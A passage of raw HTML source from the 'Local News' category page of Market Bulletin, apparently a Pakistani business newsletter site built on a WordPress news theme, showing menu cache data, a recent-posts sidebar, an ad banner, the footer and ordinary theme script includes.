href=\"https:\/\/marketbulletin.com.pk\/index.php\/2020\/10\/13\/cotton-yarn-valued-at-54-613m-exported-to-china-in-aug\/\" rel=\"bookmark\" title=\"Cotton yarn valued at $54.613m exported to China in Aug\">Cotton yarn valued at $54.613m exported to China in Aug<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/marketbulletin.com.pk\/index.php\/2020\/10\/13\/zhejiangtex-textile-trade-show-to-be-held-in-may-2021\/\" rel=\"bookmark\" title=\"ZhejiangTex textile trade show to be held in May 2021\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/marketbulletin.com.pk\/wp-content\/themes\/Newspaper\/images\/no-thumb\/td_218x150.png\" alt=\"\"\/><\/a><\/div>                <a href=\"https:\/\/marketbulletin.com.pk\/index.php\/category\/world\/international-news\/\" class=\"td-post-category\">International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/marketbulletin.com.pk\/index.php\/2020\/10\/13\/zhejiangtex-textile-trade-show-to-be-held-in-may-2021\/\" rel=\"bookmark\" title=\"ZhejiangTex textile trade show to be held in May 2021\">ZhejiangTex textile trade show to be held in May 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/marketbulletin.com.pk\/index.php\/2020\/10\/13\/global-economy-facing-worst-crisis-in-100-years-b20\/\" rel=\"bookmark\" title=\"Global economy facing worst crisis in 100 years: B20\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/marketbulletin.com.pk\/wp-content\/themes\/Newspaper\/images\/no-thumb\/td_218x150.png\" alt=\"\"\/><\/a><\/div>                <a href=\"https:\/\/marketbulletin.com.pk\/index.php\/category\/world\/international-news\/\" class=\"td-post-category\">International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/marketbulletin.com.pk\/index.php\/2020\/10\/13\/global-economy-facing-worst-crisis-in-100-years-b20\/\" rel=\"bookmark\" title=\"Global economy facing worst crisis in 100 years: B20\">Global economy facing worst crisis in 100 years: B20<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_6969b120d5c10","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6969b120d5c10));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/marketbulletin.com.pk\/index.php\/2022\/01\/26\/happy-70th-anniversary\/\" rel=\"bookmark\" title=\"Happy 70th Anniversary\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/marketbulletin.com.pk\/wp-content\/uploads\/2022\/01\/ABC-218x150.jpg\" srcset=\"https:\/\/marketbulletin.com.pk\/wp-content\/uploads\/2022\/01\/ABC-218x150.jpg 218w, https:\/\/marketbulletin.com.pk\/wp-content\/uploads\/2022\/01\/ABC-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Happy 70th Anniversary\"\/><\/a><\/div>                <a href=\"https:\/\/marketbulletin.com.pk\/index.php\/category\/world\/local-news\/\" class=\"td-post-category\">Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/marketbulletin.com.pk\/index.php\/2022\/01\/26\/happy-70th-anniversary\/\" rel=\"bookmark\" title=\"Happy 70th Anniversary\">Happy 70th Anniversary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/marketbulletin.com.pk\/index.php\/2022\/01\/26\/fpcci-hosts-ambassador-farhadov-traders-for-textiles-edibles-it-exports-to-azerbaijan\/\" rel=\"bookmark\" title=\"FPCCI Hosts Ambassador Farhadov  Traders for Textiles, Edibles &#038; IT Exports to Azerbaijan\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/marketbulletin.com.pk\/wp-content\/themes\/Newspaper\/images\/no-thumb\/td_218x150.png\" alt=\"\"\/><\/a><\/div>                <a href=\"https:\/\/marketbulletin.com.pk\/index.php\/category\/world\/local-news\/\" class=\"td-post-category\">Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/marketbulletin.com.pk\/index.php\/2022\/01\/26\/fpcci-hosts-ambassador-farhadov-traders-for-textiles-edibles-it-exports-to-azerbaijan\/\" rel=\"bookmark\" title=\"FPCCI Hosts Ambassador Farhadov  Traders for Textiles, Edibles &#038; IT Exports to Azerbaijan\">FPCCI Hosts Ambassador Farhadov  Traders for Textiles, Edibles &#038; IT...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/marketbulletin.com.pk\/index.php\/2020\/10\/13\/kwsb-md-directs-resolution-of-korangi-industrial-area-issues\/\" rel=\"bookmark\" title=\"KW&#038;SB MD directs resolution of Korangi industrial area issues\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/marketbulletin.com.pk\/wp-content\/themes\/Newspaper\/images\/no-thumb\/td_218x150.png\" alt=\"\"\/><\/a><\/div>                <a href=\"https:\/\/marketbulletin.com.pk\/index.php\/category\/world\/local-news\/\" class=\"td-post-category\">Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/marketbulletin.com.pk\/index.php\/2020\/10\/13\/kwsb-md-directs-resolution-of-korangi-industrial-area-issues\/\" rel=\"bookmark\" title=\"KW&#038;SB MD directs resolution of Korangi industrial area issues\">KW&#038;SB MD directs resolution of Korangi industrial area issues<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/marketbulletin.com.pk\/index.php\/2020\/10\/13\/importers-found-concealing-financials-to-evade-taxes\/\" rel=\"bookmark\" title=\"Importers found concealing financials to evade taxes\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/marketbulletin.com.pk\/wp-content\/themes\/Newspaper\/images\/no-thumb\/td_218x150.png\" alt=\"\"\/><\/a><\/div>                <a href=\"https:\/\/marketbulletin.com.pk\/index.php\/category\/world\/local-news\/\" class=\"td-post-category\">Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/marketbulletin.com.pk\/index.php\/2020\/10\/13\/importers-found-concealing-financials-to-evade-taxes\/\" rel=\"bookmark\" title=\"Importers found concealing financials to evade taxes\">Importers found concealing financials to evade taxes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_6969b120d5c10","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6969b120d5c10" id="td_uid_2_6969b120d7390" data-td_block_id="td_uid_1_6969b120d5c10" data-td_filter_value="" href="https://marketbulletin.com.pk/index.php/category/world/">All</a><a class="mega-menu-sub-cat-td_uid_1_6969b120d5c10"  id="td_uid_3_6969b120d73c3" data-td_block_id="td_uid_1_6969b120d5c10" data-td_filter_value="16" href="https://marketbulletin.com.pk/index.php/category/world/international-news/">International News</a><a class="mega-menu-sub-cat-td_uid_1_6969b120d5c10"  id="td_uid_4_6969b120d73fc" data-td_block_id="td_uid_1_6969b120d5c10" data-td_filter_value="17" href="https://marketbulletin.com.pk/index.php/category/world/local-news/">Local News</a></div></div><div id=td_uid_1_6969b120d5c10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://marketbulletin.com.pk/index.php/2022/01/26/happy-70th-anniversary/" rel="bookmark" title="Happy 70th Anniversary"><img width="218" height="150" class="entry-thumb" src="https://marketbulletin.com.pk/wp-content/uploads/2022/01/ABC-218x150.jpg" srcset="https://marketbulletin.com.pk/wp-content/uploads/2022/01/ABC-218x150.jpg 218w, https://marketbulletin.com.pk/wp-content/uploads/2022/01/ABC-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Happy 70th Anniversary"/></a></div>                <a href="https://marketbulletin.com.pk/index.php/category/world/local-news/" class="td-post-category">Local News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://marketbulletin.com.pk/index.php/2022/01/26/happy-70th-anniversary/" rel="bookmark" title="Happy 70th Anniversary">Happy 70th Anniversary</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://marketbulletin.com.pk/index.php/2022/01/26/fpcci-hosts-ambassador-farhadov-traders-for-textiles-edibles-it-exports-to-azerbaijan/" rel="bookmark" title="FPCCI Hosts Ambassador Farhadov  Traders for Textiles, Edibles &#038; IT Exports to Azerbaijan"><img width="218" height="150" class="entry-thumb" src="https://marketbulletin.com.pk/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://marketbulletin.com.pk/index.php/category/world/local-news/" class="td-post-category">Local News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://marketbulletin.com.pk/index.php/2022/01/26/fpcci-hosts-ambassador-farhadov-traders-for-textiles-edibles-it-exports-to-azerbaijan/" rel="bookmark" title="FPCCI Hosts Ambassador Farhadov  Traders for Textiles, Edibles &#038; IT Exports to Azerbaijan">FPCCI Hosts Ambassador Farhadov  Traders for Textiles, Edibles &#038; IT&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://marketbulletin.com.pk/index.php/2020/10/13/kwsb-md-directs-resolution-of-korangi-industrial-area-issues/" rel="bookmark" title="KW&#038;SB MD directs resolution of Korangi industrial area issues"><img width="218" height="150" class="entry-thumb" src="https://marketbulletin.com.pk/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://marketbulletin.com.pk/index.php/category/world/local-news/" class="td-post-category">Local News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://marketbulletin.com.pk/index.php/2020/10/13/kwsb-md-directs-resolution-of-korangi-industrial-area-issues/" rel="bookmark" title="KW&#038;SB MD directs resolution of Korangi industrial area issues">KW&#038;SB MD directs resolution of Korangi industrial area issues</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://marketbulletin.com.pk/index.php/2020/10/13/importers-found-concealing-financials-to-evade-taxes/" rel="bookmark" title="Importers found concealing financials to evade taxes"><img width="218" height="150" class="entry-thumb" src="https://marketbulletin.com.pk/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://marketbulletin.com.pk/index.php/category/world/local-news/" class="td-post-category">Local News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://marketbulletin.com.pk/index.php/2020/10/13/importers-found-concealing-financials-to-evade-taxes/" rel="bookmark" title="Importers found concealing financials to evade taxes">Importers found concealing financials to evade taxes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6969b120d5c10" data-td_block_id="td_uid_1_6969b120d5c10"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6969b120d5c10" data-td_block_id="td_uid_1_6969b120d5c10"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-403"><a href="https://marketbulletin.com.pk/index.php/dyes-rates/">Dyes Rates</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-402"><a href="https://marketbulletin.com.pk/index.php/chemical-rates/">Chemical Rates</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-647"><a href="https://marketbulletin.com.pk/index.php/plastic-rates-2/">Plastic  Rates</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-433"><a href="https://marketbulletin.com.pk/index.php/currency-rates/">Currency Rates</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-452"><a href="https://marketbulletin.com.pk/index.php/vessel-on-port/">Vessel on Port</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-551"><a href="https://marketbulletin.com.pk/index.php/advertisement/">Advertisement</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://marketbulletin.com.pk/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-header-container td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://marketbulletin.com.pk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in World" class="entry-crumb" href="https://marketbulletin.com.pk/index.php/category/world/">World</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Local News</span></div></div>
                        <h1 class="entry-title td-page-title">Local News</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://marketbulletin.com.pk/index.php/category/world/international-news/">International News</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://marketbulletin.com.pk/index.php/category/world/local-news/">Local News</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">By review score <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_6969b120dc2ed" data-td_block_id="td_uid_6_6969b120dc2ea" href="https://marketbulletin.com.pk/index.php/category/world/local-news/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_6969b120dc2ee" data-td_block_id="td_uid_6_6969b120dc2ea" href="https://marketbulletin.com.pk/index.php/category/world/local-news/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_9_6969b120dc2ef" data-td_block_id="td_uid_6_6969b120dc2ea" href="https://marketbulletin.com.pk/index.php/category/world/local-news/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_10_6969b120dc2f0" data-td_block_id="td_uid_6_6969b120dc2ea" href="https://marketbulletin.com.pk/index.php/category/world/local-news/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_11_6969b120dc2f1" data-td_block_id="td_uid_6_6969b120dc2ea" href="https://marketbulletin.com.pk/index.php/category/world/local-news/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_12_6969b120dc2f2" data-td_block_id="td_uid_6_6969b120dc2ea" href="https://marketbulletin.com.pk/index.php/category/world/local-news/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>                                                                    </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_social_counter td_block_widget td_uid_14_6969b120dcd75_rand td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">1,064</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info">14,700</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="http://www.youtube.com/tagDiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_21 td_block_widget td_uid_15_6969b120dce95_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_15_6969b120dce95" ><script>var block_td_uid_15_6969b120dce95 = new tdBlock();
block_td_uid_15_6969b120dce95.id = "td_uid_15_6969b120dce95";
block_td_uid_15_6969b120dce95.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Latest article","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_15_6969b120dce95_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_15_6969b120dce95_rand","tdc_css_class_style":"td_uid_15_6969b120dce95_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_15_6969b120dce95.td_column_number = "1";
block_td_uid_15_6969b120dce95.block_type = "td_block_21";
block_td_uid_15_6969b120dce95.post_count = "3";
block_td_uid_15_6969b120dce95.found_posts = "329";
block_td_uid_15_6969b120dce95.header_color = "";
block_td_uid_15_6969b120dce95.ajax_pagination_infinite_stop = "";
block_td_uid_15_6969b120dce95.max_num_pages = "110";
tdBlocksArray.push(block_td_uid_15_6969b120dce95);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=td_uid_15_6969b120dce95 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://marketbulletin.com.pk/index.php/2026/01/02/exploring-the-flavorful-journey-of-ground-beef-enchiladas/" rel="bookmark" title="Exploring the Flavorful Journey of Ground Beef Enchiladas"><img width="" height="" class="entry-thumb" src="https://marketbulletin.com.pk/wp-content/themes/Newspaper/images/no-thumb/thumbnail.png" alt=""/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://marketbulletin.com.pk/index.php/2026/01/02/exploring-the-flavorful-journey-of-ground-beef-enchiladas/" rel="bookmark" title="Exploring the Flavorful Journey of Ground Beef Enchiladas">Exploring the Flavorful Journey of Ground Beef Enchiladas</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://marketbulletin.com.pk/index.php/author/itsme/">itsme</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T03:36:48+00:00" >January 2, 2026</time></span>                    <div class="td-module-comments"><a href="https://marketbulletin.com.pk/index.php/2026/01/02/exploring-the-flavorful-journey-of-ground-beef-enchiladas/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    

Food, being an integral part of any culture, is more than just sustenance. It is a world of flavors, aromas, and textures that tell...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://marketbulletin.com.pk/index.php/2023/06/21/a945461bcd94a7ced8b546bc62c39ec3/" rel="bookmark" title="a945461bcd94a7ced8b546bc62c39ec3"><img width="" height="" class="entry-thumb" src="https://marketbulletin.com.pk/wp-content/themes/Newspaper/images/no-thumb/thumbnail.png" alt=""/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://marketbulletin.com.pk/index.php/2023/06/21/a945461bcd94a7ced8b546bc62c39ec3/" rel="bookmark" title="a945461bcd94a7ced8b546bc62c39ec3">a945461bcd94a7ced8b546bc62c39ec3</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://marketbulletin.com.pk/index.php/author/itsme/">itsme</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-21T14:30:25+00:00" >June 21, 2023</time></span>                    <div class="td-module-comments"><a href="https://marketbulletin.com.pk/index.php/2023/06/21/a945461bcd94a7ced8b546bc62c39ec3/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    bf17ea5cb9e39b860ce58498040ed6a4                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://marketbulletin.com.pk/index.php/2022/01/26/happy-70th-anniversary/" rel="bookmark" title="Happy 70th Anniversary"><img width="150" height="150" class="entry-thumb" src="https://marketbulletin.com.pk/wp-content/uploads/2022/01/ABC-150x150.jpg" alt="" title="Happy 70th Anniversary"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://marketbulletin.com.pk/index.php/2022/01/26/happy-70th-anniversary/" rel="bookmark" title="Happy 70th Anniversary">Happy 70th Anniversary</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://marketbulletin.com.pk/index.php/author/makq/">makq</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-26T09:23:09+00:00" >January 26, 2022</time></span>                    <div class="td-module-comments"><a href="https://marketbulletin.com.pk/index.php/2022/01/26/happy-70th-anniversary/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Market Bulletin has entered to its fourth generation with brilliant success. A journey started from founder A.D.Karim Khanani ( great-grandfather) to Umer Abdul Rehman...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_enqtran_images_banner_widget"><h4 class="block-title"><span>Advertismet</span></h4>	<div class="content-sidebar-widget">
		<div class="image_widget">
			<a
									target="_blank" href="http://www.techitsys.com" >
					<img
					class="img-responsive "
					id="485 "
					width="350"
					height="900"
					title="Image-Banner"
					src="http://marketbulletin.com.pk/wp-content/uploads/2017/10/techitsystems-adv-for-marketbulletin-1.jpg"
					alt="Image">
			</a>
					</div>
	</div>
</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://marketbulletin.com.pk/"><img class="td-retina-data" src="http://marketbulletin.com.pk/wp-content/uploads/2017/10/market-bulleton-logo.jpg" data-retina="http://marketbulletin.com.pk/wp-content/uploads/2017/10/market-bulleton-logo.jpg" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div> MARKET BULLETIN is a commercial weekly published regularly in a week (Monday) since 1952. It has got the distinction of being the only business Newsletter of its kind containing a variety of market information.<div class="footer-email-wrap">Contact us: <a href="mailto:marketbulletin123@yahoo.com">marketbulletin123@yahoo.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/marketbulletin.com.pk/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="#">Advertisement</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30"><a href="#">Blog</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31"><a href="#">Contact us</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32"><a href="http://themeforest.net/item/newspaper/5489609">Buy now</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2017. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.9

        uid: 6969b120df79a
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu > li > a{padding:0 9px !important;}
.td-post-author-name{display:none !important;}
</style>

<script type='text/javascript' src='https://marketbulletin.com.pk/wp-content/plugins/animated-typing-effect/assets/js/typed.js?ver=1'></script>
<script type='text/javascript' src='https://marketbulletin.com.pk/wp-content/plugins/animated-typing-effect/assets/js/typed.fe.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/marketbulletin.com.pk\/index.php\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marketbulletin.com.pk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript' src='https://marketbulletin.com.pk/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1'></script>
<script type='text/javascript' src='https://marketbulletin.com.pk/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
